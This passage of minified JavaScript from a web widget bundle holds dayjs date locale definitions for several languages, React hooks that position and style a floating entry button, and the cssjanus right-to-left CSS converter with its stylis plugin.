u0434\u0435\u043A".split("_"),weekStart:1,ordinal:function(o){var s=o%100;if(s>10&&s<20)return o+"-\u0442\u0438";var c=o%10;return c===1?o+"-\u0432\u0438":c===2?o+"-\u0440\u0438":c===7||c===8?o+"-\u043C\u0438":o+"-\u0442\u0438"},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},relativeTime:{future:"\u0441\u043B\u0435\u0434 %s",past:"\u043F\u0440\u0435\u0434\u0438 %s",s:"\u043D\u044F\u043A\u043E\u043B\u043A\u043E \u0441\u0435\u043A\u0443\u043D\u0434\u0438",m:"\u043C\u0438\u043D\u0443\u0442\u0430",mm:"%d \u043C\u0438\u043D\u0443\u0442\u0438",h:"\u0447\u0430\u0441",hh:"%d \u0447\u0430\u0441\u0430",d:"\u0434\u0435\u043D",dd:"%d \u0434\u0435\u043D\u0430",M:"\u043C\u0435\u0441\u0435\u0446",MM:"%d \u043C\u0435\u0441\u0435\u0446\u0430",y:"\u0433\u043E\u0434\u0438\u043D\u0430",yy:"%d \u0433\u043E\u0434\u0438\u043D\u0438"}};return i.default.locale(a,null,!0),a})})(V_);var G_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"tr",weekdays:"Pazar_Pazartesi_Sal\u0131_\xC7ar\u015Famba_Per\u015Fembe_Cuma_Cumartesi".split("_"),weekdaysShort:"Paz_Pts_Sal_\xC7ar_Per_Cum_Cts".split("_"),weekdaysMin:"Pz_Pt_Sa_\xC7a_Pe_Cu_Ct".split("_"),months:"Ocak_\u015Eubat_Mart_Nisan_May\u0131s_Haziran_Temmuz_A\u011Fustos_Eyl\xFCl_Ekim_Kas\u0131m_Aral\u0131k".split("_"),monthsShort:"Oca_\u015Eub_Mar_Nis_May_Haz_Tem_A\u011Fu_Eyl_Eki_Kas_Ara".split("_"),weekStart:1,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},relativeTime:{future:"%s sonra",past:"%s \xF6nce",s:"birka\xE7 saniye",m:"bir dakika",mm:"%d dakika",h:"bir saat",hh:"%d saat",d:"bir g\xFCn",dd:"%d g\xFCn",M:"bir ay",MM:"%d ay",y:"bir y\u0131l",yy:"%d y\u0131l"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(G_);var W_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"sl",weekdays:"nedelja_ponedeljek_torek_sreda_\u010Detrtek_petek_sobota".split("_"),months:"januar_februar_marec_april_maj_junij_julij_avgust_september_oktober_november_december".split("_"),weekStart:1,weekdaysShort:"ned._pon._tor._sre._\u010Det._pet._sob.".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.".split("_"),weekdaysMin:"ne_po_to_sr_\u010De_pe_so".split("_"),ordinal:function(o){return o+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},relativeTime:{future:"\u010Dez %s",past:"pred %s",s:"nekaj sekund",m:"minuta",mm:"%d minut",h:"ura",hh:"%d ur",d:"dan",dd:"%d dni",M:"mesec",MM:"%d mesecev",y:"leto",yy:"%d let"}};return i.default.locale(a,null,!0),a})})(W_);var z_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(c){return c&&typeof c=="object"&&"default"in c?c:{default:c}}var i=n(r);function a(c){return c>1&&c<5&&~~(c/10)!=1}function o(c,u,d,l){var f=c+" ";switch(d){case"s":return u||l?"p\xE1r sek\xFAnd":"p\xE1r sekundami";case"m":return u?"min\xFAta":l?"min\xFAtu":"min\xFAtou";case"mm":return u||l?f+(a(c)?"min\xFAty":"min\xFAt"):f+"min\xFAtami";case"h":return u?"hodina":l?"hodinu":"hodinou";case"hh":return u||l?f+(a(c)?"hodiny":"hod\xEDn"):f+"hodinami";case"d":return u||l?"de\u0148":"d\u0148om";case"dd":return u||l?f+(a(c)?"dni":"dn\xED"):f+"d\u0148ami";case"M":return u||l?"mesiac":"mesiacom";case"MM":return u||l?f+(a(c)?"mesiace":"mesiacov"):f+"mesiacmi";case"y":return u||l?"rok":"rokom";case"yy":return u||l?f+(a(c)?"roky":"rokov"):f+"rokmi"}}var s={name:"sk",weekdays:"nede\u013Ea_pondelok_utorok_streda_\u0161tvrtok_piatok_sobota".split("_"),weekdaysShort:"ne_po_ut_st_\u0161t_pi_so".split("_"),weekdaysMin:"ne_po_ut_st_\u0161t_pi_so".split("_"),months:"janu\xE1r_febru\xE1r_marec_apr\xEDl_m\xE1j_j\xFAn_j\xFAl_august_september_okt\xF3ber_november_december".split("_"),monthsShort:"jan_feb_mar_apr_m\xE1j_j\xFAn_j\xFAl_aug_sep_okt_nov_dec".split("_"),weekStart:1,yearStart:4,ordinal:function(c){return c+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},relativeTime:{future:"za %s",past:"pred %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(z_);var Z_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"hi",weekdays:"\u0930\u0935\u093F\u0935\u093E\u0930_\u0938\u094B\u092E\u0935\u093E\u0930_\u092E\u0902\u0917\u0932\u0935\u093E\u0930_\u092C\u0941\u0927\u0935\u093E\u0930_\u0917\u0941\u0930\u0942\u0935\u093E\u0930_\u0936\u0941\u0915\u094D\u0930\u0935\u093E\u0930_\u0936\u0928\u093F\u0935\u093E\u0930".split("_"),months:"\u091C\u0928\u0935\u0930\u0940_\u092B\u093C\u0930\u0935\u0930\u0940_\u092E\u093E\u0930\u094D\u091A_\u0905\u092A\u094D\u0930\u0948\u0932_\u092E\u0908_\u091C\u0942\u0928_\u091C\u0941\u0932\u093E\u0908_\u0905\u0917\u0938\u094D\u0924_\u0938\u093F\u0924\u092E\u094D\u092C\u0930_\u0905\u0915\u094D\u091F\u0942\u092C\u0930_\u0928\u0935\u092E\u094D\u092C\u0930_\u0926\u093F\u0938\u092E\u094D\u092C\u0930".split("_"),weekdaysShort:"\u0930\u0935\u093F_\u0938\u094B\u092E_\u092E\u0902\u0917\u0932_\u092C\u0941\u0927_\u0917\u0941\u0930\u0942_\u0936\u0941\u0915\u094D\u0930_\u0936\u0928\u093F".split("_"),monthsShort:"\u091C\u0928._\u092B\u093C\u0930._\u092E\u093E\u0930\u094D\u091A_\u0905\u092A\u094D\u0930\u0948._\u092E\u0908_\u091C\u0942\u0928_\u091C\u0941\u0932._\u0905\u0917._\u0938\u093F\u0924._\u0905\u0915\u094D\u091F\u0942._\u0928\u0935._\u0926\u093F\u0938.".split("_"),weekdaysMin:"\u0930_\u0938\u094B_\u092E\u0902_\u092C\u0941_\u0917\u0941_\u0936\u0941_\u0936".split("_"),ordinal:function(o){return o},formats:{LT:"A h:mm \u092C\u091C\u0947",LTS:"A h:mm:ss \u092C\u091C\u0947",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm \u092C\u091C\u0947",LLLL:"dddd, D MMMM YYYY, A h:mm \u092C\u091C\u0947"},relativeTime:{future:"%s \u092E\u0947\u0902",past:"%s \u092A\u0939\u0932\u0947",s:"\u0915\u0941\u091B \u0939\u0940 \u0915\u094D\u0937\u0923",m:"\u090F\u0915 \u092E\u093F\u0928\u091F",mm:"%d \u092E\u093F\u0928\u091F",h:"\u090F\u0915 \u0918\u0902\u091F\u093E",hh:"%d \u0918\u0902\u091F\u0947",d:"\u090F\u0915 \u0926\u093F\u0928",dd:"%d \u0926\u093F\u0928",M:"\u090F\u0915 \u092E\u0939\u0940\u0928\u0947",MM:"%d \u092E\u0939\u0940\u0928\u0947",y:"\u090F\u0915 \u0935\u0930\u094D\u0937",yy:"%d \u0935\u0930\u094D\u0937"}};return i.default.locale(a,null,!0),a})})(Z_);var q_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(d){return d&&typeof d=="object"&&"default"in d?d:{default:d}}var i=n(r),a="sije\u010Dnja_velja\u010De_o\u017Eujka_travnja_svibnja_lipnja_srpnja_kolovoza_rujna_listopada_studenoga_prosinca".split("_"),o="sije\u010Danj_velja\u010Da_o\u017Eujak_travanj_svibanj_lipanj_srpanj_kolovoz_rujan_listopad_studeni_prosinac".split("_"),s=/D[oD]?(\[[^[\]]*\]|\s)+MMMM?/,c=function(d,l){return s.test(l)?a[d.month()]:o[d.month()]};c.s=o,c.f=a;var u={name:"hr",weekdays:"nedjelja_ponedjeljak_utorak_srijeda_\u010Detvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._\u010Det._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_\u010De_pe_su".split("_"),months:c,monthsShort:"sij._velj._o\u017Eu._tra._svi._lip._srp._kol._ruj._lis._stu._pro.".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},relativeTime:{future:"za %s",past:"prije %s",s:"sekunda",m:"minuta",mm:"%d minuta",h:"sat",hh:"%d sati",d:"dan",dd:"%d dana",M:"mjesec",MM:"%d mjeseci",y:"godina",yy:"%d godine"},ordinal:function(d){return d+"."}};return i.default.locale(u,null,!0),u})})(q_);var K_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(c){return c&&typeof c=="object"&&"default"in c?c:{default:c}}var i=n(r);function a(c){return c>1&&c<5&&~~(c/10)!=1}function o(c,u,d,l){var f=c+" ";switch(d){case"s":return u||l?"p\xE1r sekund":"p\xE1r sekundami";case"m":return u?"minuta":l?"minutu":"minutou";case"mm":return u||l?f+(a(c)?"minuty":"minut"):f+"minutami";case"h":return u?"hodina":l?"hodinu":"hodinou";case"hh":return u||l?f+(a(c)?"hodiny":"hodin"):f+"hodinami";case"d":return u||l?"den":"dnem";case"dd":return u||l?f+(a(c)?"dny":"dn\xED"):f+"dny";case"M":return u||l?"m\u011Bs\xEDc":"m\u011Bs\xEDcem";case"MM":return u||l?f+(a(c)?"m\u011Bs\xEDce":"m\u011Bs\xEDc\u016F"):f+"m\u011Bs\xEDci";case"y":return u||l?"rok":"rokem";case"yy":return u||l?f+(a(c)?"roky":"let"):f+"lety"}}var s={name:"cs",weekdays:"ned\u011Ble_pond\u011Bl\xED_\xFAter\xFD_st\u0159eda_\u010Dtvrtek_p\xE1tek_sobota".split("_"),weekdaysShort:"ne_po_\xFAt_st_\u010Dt_p\xE1_so".split("_"),weekdaysMin:"ne_po_\xFAt_st_\u010Dt_p\xE1_so".split("_"),months:"leden_\xFAnor_b\u0159ezen_duben_kv\u011Bten_\u010Derven_\u010Dervenec_srpen_z\xE1\u0159\xED_\u0159\xEDjen_listopad_prosinec".split("_"),monthsShort:"led_\xFAno_b\u0159e_dub_kv\u011B_\u010Dvn_\u010Dvc_srp_z\xE1\u0159_\u0159\xEDj_lis_pro".split("_"),weekStart:1,yearStart:4,ordinal:function(c){return c+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},relativeTime:{future:"za %s",past:"p\u0159ed %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(K_);var X_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ms",weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH.mm",LLLL:"dddd, D MMMM YYYY HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(X_);var J_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"nb",weekdays:"s\xF8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\xF8rdag".split("_"),weekdaysShort:"s\xF8._ma._ti._on._to._fr._l\xF8.".split("_"),weekdaysMin:"s\xF8_ma_ti_on_to_fr_l\xF8".split("_"),months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_april_mai_juni_juli_aug._sep._okt._nov._des.".split("_"),ordinal:function(o){return o+"."},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] HH:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},relativeTime:{future:"om %s",past:"%s siden",s:"noen sekunder",m:"ett minutt",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dager",M:"en m\xE5ned",MM:"%d m\xE5neder",y:"ett \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(J_);var Q_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"sv",weekdays:"s\xF6ndag_m\xE5ndag_tisdag_onsdag_torsdag_fredag_l\xF6rdag".split("_"),weekdaysShort:"s\xF6n_m\xE5n_tis_ons_tor_fre_l\xF6r".split("_"),weekdaysMin:"s\xF6_m\xE5_ti_on_to_fr_l\xF6".split("_"),months:"januari_februari_mars_april_maj_juni_juli_augusti_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekStart:1,yearStart:4,ordinal:function(o){var s=o%10;return"["+o+(s===1||s===2?"a":"e")+"]"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [kl.] HH:mm",LLLL:"dddd D MMMM YYYY [kl.] HH:mm",lll:"D MMM YYYY HH:mm",llll:"ddd D MMM YYYY HH:mm"},relativeTime:{future:"om %s",past:"f\xF6r %s sedan",s:"n\xE5gra sekunder",m:"en minut",mm:"%d minuter",h:"en timme",hh:"%d timmar",d:"en dag",dd:"%d dagar",M:"en m\xE5nad",MM:"%d m\xE5nader",y:"ett \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(Q_);var ef={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"vi",weekdays:"ch\u1EE7 nh\u1EADt_th\u1EE9 hai_th\u1EE9 ba_th\u1EE9 t\u01B0_th\u1EE9 n\u0103m_th\u1EE9 s\xE1u_th\u1EE9 b\u1EA3y".split("_"),months:"th\xE1ng 1_th\xE1ng 2_th\xE1ng 3_th\xE1ng 4_th\xE1ng 5_th\xE1ng 6_th\xE1ng 7_th\xE1ng 8_th\xE1ng 9_th\xE1ng 10_th\xE1ng 11_th\xE1ng 12".split("_"),weekStart:1,weekdaysShort:"CN_T2_T3_T4_T5_T6_T7".split("_"),monthsShort:"Th01_Th02_Th03_Th04_Th05_Th06_Th07_Th08_Th09_Th10_Th11_Th12".split("_"),weekdaysMin:"CN_T2_T3_T4_T5_T6_T7".split("_"),ordinal:function(o){return o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [n\u0103m] YYYY",LLL:"D MMMM [n\u0103m] YYYY HH:mm",LLLL:"dddd, D MMMM [n\u0103m] YYYY HH:mm",l:"DD/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},relativeTime:{future:"%s t\u1EDBi",past:"%s tr\u01B0\u1EDBc",s:"v\xE0i gi\xE2y",m:"m\u1ED9t ph\xFAt",mm:"%d ph\xFAt",h:"m\u1ED9t gi\u1EDD",hh:"%d gi\u1EDD",d:"m\u1ED9t ng\xE0y",dd:"%d ng\xE0y",M:"m\u1ED9t th\xE1ng",MM:"%d th\xE1ng",y:"m\u1ED9t n\u0103m",yy:"%d n\u0103m"}};return i.default.locale(a,null,!0),a})})(ef);const tf=()=>{var a;const{isMobile:e}=T6(),{sharedState:t}=Ye(),r=(a=t==null?void 0:t.customData)==null?void 0:a.entrySetting,n=ge(()=>{let o;switch(r==null?void 0:r.pcPosition){case at.BOTTOM_LEFT:o={left:r==null?void 0:r.pcPaddingSide,bottom:r==null?void 0:r.pcPaddingBottom,right:"auto"};break;case at.BOTTOM_RIGHT:o={right:r==null?void 0:r.pcPaddingSide,bottom:r==null?void 0:r.pcPaddingBottom,left:"auto"}}return o},[r==null?void 0:r.pcPaddingBottom,r==null?void 0:r.pcPaddingSide,r==null?void 0:r.pcPosition]),i=ge(()=>{let o;switch(r==null?void 0:r.mobilePosition){case at.BOTTOM_LEFT:o={left:r==null?void 0:r.mobilePaddingSide,bottom:r==null?void 0:r.mobilePaddingBottom,right:"auto"};break;case at.BOTTOM_RIGHT:o={right:r==null?void 0:r.mobilePaddingSide,bottom:r==null?void 0:r.mobilePaddingBottom,left:"auto"}}return o},[r==null?void 0:r.mobilePaddingBottom,r==null?void 0:r.mobilePaddingSide,r==null?void 0:r.mobilePosition]);return e?i:n},rf=Object.keys(P1).reduce((e,t)=>(P1[t].forEach(n=>e[n]=t),e),{}),nf=12,of=100,af=()=>{var h;const{isMobile:e}=Yt(),{sharedState:t}=Ye(),{getThemeFieldValue:r}=zo(),n=tf(),i=(h=t==null?void 0:t.customData)==null?void 0:h.entrySetting,a=i==null?void 0:i.icon,o=i==null?void 0:i.entryText,s=[qt.ICON_TEXT,qt.TEXT].includes(i==null?void 0:i.showType)&&!e,c=[qt.ICON,qt.ICON_TEXT].includes(i==null?void 0:i.showType)||e,u=ge(()=>{const L=e&&(i==null?void 0:i.mobilePaddingSide)===0,m=!e&&(i==null?void 0:i.pcPaddingSide)===0,C=(i==null?void 0:i.entryShape)===K1.RADIUS?nf:of;let g={padding:s?"13px 16px":"13px",borderTopLeftRadius:C,borderBottomLeftRadius:C,borderTopRightRadius:C,borderBottomRightRadius:C};return L&&((i==null?void 0:i.mobilePosition)===at.BOTTOM_LEFT&&(g={...g,borderTopLeftRadius:0,borderBottomLeftRadius:0}),(i==null?void 0:i.mobilePosition)===at.BOTTOM_RIGHT&&(g={...g,borderTopRightRadius:0,borderBottomRightRadius:0})),m&&((i==null?void 0:i.pcPosition)===at.BOTTOM_LEFT&&(g={...g,borderTopLeftRadius:0,borderBottomLeftRadius:0}),(i==null?void 0:i.pcPosition)===at.BOTTOM_RIGHT&&(g={...g,borderTopRightRadius:0,borderBottomRightRadius:0})),g},[i==null?void 0:i.entryShape,i==null?void 0:i.mobilePaddingSide,i==null?void 0:i.mobilePosition,i==null?void 0:i.pcPaddingSide,i==null?void 0:i.pcPosition,e,s]),d=ge(()=>a==="DEFAULT"||!a,[a]),l=r(i==null?void 0:i.entryColor),f=ge(()=>({...n,...u,...D1(l)}),[l,n,u]),p=ge(()=>({...e?{}:n,...D1(l)}),[l,e,n]);return{showText:s,showIcon:c,showType:i==null?void 0:i.showType,entryIcon:c&&!d?a:null,entryText:o,entryIconStyle:f,closeIconStyle:p,showDefaultIcon:d}},l8=()=>{const{sharedState:e}=Ye();return{getConfig:Je(r=>{var a,o,s;const n=rf[r],i=(o=(a=e==null?void 0:e.customData)==null?void 0:a[n])==null?void 0:o.sections;return((s=i==null?void 0:i[r])==null?void 0:s.props)||{}},[e])}};var In={},Co={exports:{}};/*!
 * Converts CSS stylesheets between left-to-right and right-to-left.
 * https://github.com/cssjanus/cssjanus
 *
 * Copyright 2008 Google Inc.
 * Copyright 2010 Trevor Parscal
 */(function(e,t){var r;function n(a,o){var s=[],c=0;function u(l){return s.push(l),o}function d(){return s[c++]}return{tokenize:function(l){return l.replace(a,u)},detokenize:function(l){return l.replace(new RegExp("("+o+")","g"),d)}}}function i(){var a="`TMP`",o="`NOFLIP_SINGLE`",s="`NOFLIP_CLASS`",c="`COMMENT`",u="[^\\u0020-\\u007e]",d="(?:(?:\\\\[0-9a-f]{1,6})(?:\\r\\n|\\s)?)",l="(?:[0-9]*\\.[0-9]+|[0-9]+)",f="(?:em|ex|px|cm|mm|in|pt|pc|deg|rad|grad|ms|s|hz|khz|%)",p="direction\\s*:\\s*",h="[!#$%&*-~]",L=`['"]?\\s*`,m="(^|[^a-zA-Z])",C="[^\\}]*?",g="\\/\\*\\!?\\s*@noflip\\s*\\*\\/",y="\\/\\*[^*]*\\*+([^\\/*][^*]*\\*+)*\\/",E="(?:"+d+"|\\\\[^\\r\\n\\f0-9a-f])",I="(?:[_a-z]|"+u+"|"+E+")",R="(?:[_a-z0-9-]|"+u+"|"+E+")",U="-?"+I+R+"*",V=l+"(?:\\s*"+f+"|"+U+")?",B="((?:-?"+V+")|(?:inherit|auto))",G="((?:margin|padding|border-width)\\s*:\\s*)",K="((?:-color|border-style)\\s*:\\s*)",A="(#?"+R+"+|(?:rgba?|hsla?)\\([ \\d.,%-]+\\))",b="(?:"+h+"|"+u+"|"+E+")*?",v="(?![a-zA-Z])",T="(?!("+R+"|\\r?\\n|\\s|#|\\:|\\.|\\,|\\+|>|\\(|\\)|\\[|\\]|=|\\*=|~=|\\^=|'[^']*'])*?{)",O="(?!"+b+L+"\\))",S="(?="+b+L+"\\))",N="(\\s*(?:!important\\s*)?[;}])",$=new RegExp("`TMP`","g"),W=new RegExp(y,"gi"),oe=new RegExp("("+g+T+"[^;}]+;?)","gi"),k=new RegExp("("+g+C+"})","gi"),Y=new RegExp("("+p+")ltr","gi"),j=new RegExp("("+p+")rtl","gi"),z=new RegExp(m+"(left)"+v+O+T,"gi"),M=new RegExp(m+"(right)"+v+O+T,"gi"),te=new RegExp(m+"(left)"+S,"gi"),x=new RegExp(m+"(right)"+S,"gi"),se=new RegExp(m+"(ltr)"+S,"gi"),ne=new RegExp(m+"(rtl)"+S,"gi"),ce=new RegExp(m+"([ns]?)e-resize","gi"),re=new RegExp(m+"([ns]?)w-resize","gi"),Pe=new RegExp(G+B+"(\\s+)"+B+"(\\s+)"+B+"(\\s+)"+B+N,"gi"),ke=new RegExp(K+A+"(\\s+)"+A+"(\\s+)"+A+"(\\s+)"+A+N,"gi"),ie=new RegExp("(background(?:-position)?\\s*:\\s*(?:[^:;}\\s]+\\s+)*?)("+V+")","gi"),be=new RegExp("(background-position-x\\s*:\\s*)(-?"+l+"%)","gi"),fe=new RegExp("(border-radius\\s*:\\s*)"+B+"(?:(?:\\s+"+B+")(?:\\s+"+B+")?(?:\\s+"+B+")?)?(?:(?:(?:\\s*\\/\\s*)"+B+")(?:\\s+"+B+")?(?:\\s+"+B+")?(?:\\s+"+B+")?)?"+N,"gi"),Ie=new RegExp("(box-shadow\\s*:\\s*(?:inset\\s*)?)"+B,"gi"),ft=new RegExp("(text-shadow\\s*:\\s*)"+B+"(\\s*)"+A,"gi"),Te=new RegExp("(text-shadow\\s*:\\s*)"+A+"(\\s*)"+B,"gi"),pt=new RegExp("(text-shadow\\s*:\\s*)"+B,"gi"),Se=new RegExp("(transform\\s*:[^;}]*)(translateX\\s*\\(\\s*)"+B+"(\\s*\\))","gi"),Ne=new RegExp("(transform\\s*:[^;}]*)(translate\\s*\\(\\s*)"+B+"((?:\\s*,\\s*"+B+"){0,2}\\s*\\))","gi");function J(ae,ze,Le){var Ve,Ke;return Le.slice(-1)==="%"&&(Ve=Le.indexOf("."),Ve!==-1?(Ke=Le.length-Ve-2,Le=100-parseFloat(Le),Le=Le.toFixed(Ke)+"%"):Le=100-parseFloat(Le)+"%"),ze+Le}function me(ae){switch(ae.length){case 4:ae=[ae[1],ae[0],ae[3],ae[2]];break;case 3:ae=[ae[1],ae[0],ae[1],ae[2]];break;case 2:ae=[ae[1],ae[0]];break;case 1:ae=[ae[0]];break}return ae.join(" ")}function mt(ae,ze){var Le,Ve=[].slice.call(arguments),Ke=Ve.slice(2,6).filter(function(fr){return fr}),kr=Ve.slice(6,10).filter(function(fr){return fr}),Nr=Ve[10]||"";return kr.length?Le=me(Ke)+" / "+me(kr):Le=me(Ke),ze+Le+Nr}function ot(ae){return parseFloat(ae)===0?ae:ae[0]==="-"?ae.slice(1):"-"+ae}function Fe(ae,ze,Le){return ze+ot(Le)}function Or(ae,ze,Le,Ve,Ke){return ze+Le+ot(Ve)+Ke}function Yr(ae,ze,Le,Ve,Ke){return ze+Le+Ve+ot(Ke)}return{transform:function(ae,ze){var Le=new n(oe,o),Ve=new n(k,s),Ke=new n(W,c);return ae=Ke.tokenize(Ve.tokenize(Le.tokenize(ae.replace("`","%60")))),ze.transformDirInUrl&&(ae=ae.replace(se,"$1"+a).replace(ne,"$1ltr").replace($,"rtl")),ze.transformEdgeInUrl&&(ae=ae.replace(te,"$1"+a).replace(x,"$1left").replace($,"right")),ae=ae.replace(Y,"$1"+a).replace(j,"$1ltr").replace($,"rtl").replace(z,"$1"+a).replace(M,"$1left").replace($,"right").replace(ce,"$1$2"+a).replace(re,"$1$2e-resize").replace($,"w-resize").replace(fe,mt).replace(Ie,Fe).replace(ft,Yr).replace(Te,Yr).replace(pt,Fe).replace(Se,Or).replace(Ne,Or).replace(Pe,"$1$2$3$8$5$6$7$4$9").replace(ke,"$1$2$3$8$5$6$7$4$9").replace(ie,J).replace(be,J),ae=Le.detokenize(Ve.detokenize(Ke.detokenize(ae))),ae}}}r=new i,e.exports?t.transform=function(a,o,s){var c;return typeof o=="object"?c=o:(c={},typeof o=="boolean"&&(c.transformDirInUrl=o),typeof s=="boolean"&&(c.transformEdgeInUrl=s)),r.transform(a,c)}:typeof window<"u"&&(window.cssjanus=r)})(Co,Co.exports);Object.defineProperty(In,"__esModule",{value:!0});In.STYLIS_PROPERTY_CONTEXT=void 0;var sf=Co.exports,uf=cf(sf);function cf(e){return e&&e.__esModule?e:{default:e}}var lf={POST_PROCESS:-2,PREPARATION:-1,NEWLINE:0,PROPERTY:1,SELECTOR_BLOCK:2,AT_RULE:3},df=In.STYLIS_PROPERTY_CONTEXT=lf.PREPARATION;function Ts(e,t){if(e===df)return uf.default.transform(t)}Object.defineProperty(Ts,"name",{value:"stylisRTLPlugin"});var _f=In.default=Ts;const Ss=()=>{const{locale:e}=Ao(),{sharedState:t,setSharedState:r}=Ye(),n=t.isRTL;return an(()=>{r(a=>({...a,isRTL:document.documentElement.dir==="rtl"}))},[e,r]),{isRTL:n,stylisPlugins:n?[_f]:[]}},ff=()=>{const{isMobile:e}=ms(),{isRTL:t}=Ss(),{showApp:r,onAppShow:n}=Yt(),{showText:i,showIcon:a,entryText:o,entryIcon:s,showType:c,entryIconStyle:u,closeIconStyle:d}=af(),l=c9(()=>n(!0),er.ENTER_CLICK),{theme:f}=zo(),{tr:p}=Ar();E6(er.ENTER_VIEW);const h=ge(()=>{const L=c===qt.ICON_TEXT;return s?_(M6,{style:{marginRight:L&&!e?8:0},isMobile:e,src:s}):_(l6,{style:{fontSize:"24px",color:f==null?void 0:f.iconTextColor,[t?"marginLeft":"marginRight"]:L&&!e?8:0}})},[s,c,e,f==null?void 0:f.iconTextColor,t]);return _(qe,{children:[_(v6,{showApp:r,onClick:l,isMobile:e,style:u,children:[!!a&&h,!!i&&_(y6,{isMobile:e,children:o||p("common.entryText")})]}),!e&&_(b6,{showApp:r,onClick:()=>n(!1),style:{...d,...d.right===0?{right:24}:{},...d.left===0?{left:24}:{}},children:_("svg",{width:"18",height:"18",viewBox:"0 0 18 18",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M16.2 1.80013L1.80005 16.2001",stroke:f.iconTextColor,"stroke-width":"2.16828","stroke-linecap":"round"}),_("path",{d:"M1.80019 1.80014L16.2002 16.2001",stroke:f.iconTextColor,"stroke-width":"2.16828","stroke-linecap":"round"})]})})]})},Ze=({id:e,selector:t,position:r})=>{var i,a,o,s,c,u;const 